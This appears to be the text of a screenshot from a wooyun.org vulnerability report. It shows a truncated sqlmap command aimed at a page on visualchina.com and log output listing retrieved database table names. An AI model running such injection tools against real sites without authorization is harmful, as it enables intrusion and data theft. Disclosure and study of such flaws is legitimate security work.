 管理员: SQLMap - sqlmap.py -u "http://www.visualchina.com/news-detail.php?y=20
[23:00:40] [INFO] retrieved: sys2_z_msg_log_2_04
[23:00:41] [INFO] retrieved: sys2_z_msg_log_2_05
[23:00:41] [INFO] retrieved: sys2_z_msg_log_2_06
[23:00:41] [INFO] retrieved: sys2_z_msg_log_2_07
[23:00:42] [INFO] retrieved: sys2_z_msg_log_2_08
[23:00:42] [INFO] retrieved: sys2_z_msg_log_2_09
[23:00:46] [INFO] retrieved: sys2_z_msg_log_2_10
[23:00:46] [INFO] retrieved: sys2_z_msg_log_2_11
[23:00:48] [INFO] retrieved: sys2_z_msg_log_2_12
[23:00:48] [INFO] retrieved: sys2_z_msg_log_2_13
[23:00:49] [INFO] retrieved: sys2_z_msg_log_2_14
[23:00:49] [INFO] retrieved: sys2_z_msg_log_2_15
[23:00:49] [INFO] retrieved: sys2_z_msg_log_2_16
[23:00:49] [INFO] retrieved: sys2_z_msg_log_2_17
[23:00:50] [INFO] retrieved: sys2_z_msg_log_2_18
[23:00:50] [INFO] retrieved: sys2_z_msg_log_2_19
[23:00:50] [INFO] retrieved: sys2_z_msg_log_2_20
[23:00:51] [INFO] retrieved: sys2_z_msg_log_2_21
[23:00:51] [INFO] retrieved: sys2_z_msg_log_2_22
[23:00:51] [INFO] retrieved: sys2_z_msg_log_2_23
[23:00:51] [INFO] retrieved: sys2_z_msg_log_2_24
[23:01:05] [INFO] retrieved: sys2_z_msg_log_2_25
[23:01:06] [INFO] retrieved: sys2_z_msg_log_2_26
[23:01:06] [INFO] retrieved: sys2_z_msg_log_2_27
[23:01:07] [INFO] retrieved: sys2_z_msg_log_2_28
[23:01:07] [INFO] retrieved: sys2_z_msg_log_2_29
[23:01:07] [INFO] retrieved: sys2_z_msg_log_2_30
[23:01:07] [INFO] retrieved: sys2_z_msg_log_2_31
[23:01:08] [INFO] retrieved: sys2_z_msg_log_2_32
[23:01:09] [INFO] retrieved: sys2_z_msg_log_2_33
[23:01:09] [INFO] retrieved: sys2_z_msg_log_2_34
[23:01:09] [INFO] retrieved: sys2_z_msg_log_2_35
[23:01:09] [INFO] retrieved: sys2_z_msg_log_2_36
[23:01:10] [INFO] retrieved: sys2_z_msg_log_2_37
[23:01:10] [INFO] retrieved: sys2_z_msg_log_2_38
[23:01:10] [INFO] retrieved: sys2_z_msg_log_2_39
[23:01:11] [INFO] retrieved: sys2_z_msg_log_2_40
[23:01:11] [INFO] retrieved: sys2_z_msg_log_2_41
[23:01:11] [INFO] retrieved: sys2_z_msg_log_2_42
[23:01:12] [INFO] retrieved: sys2_z_msg_log_2_43
[23:01:12] [INFO] retrieved: sys2_z_msg_log_2_44
www.wooyun.org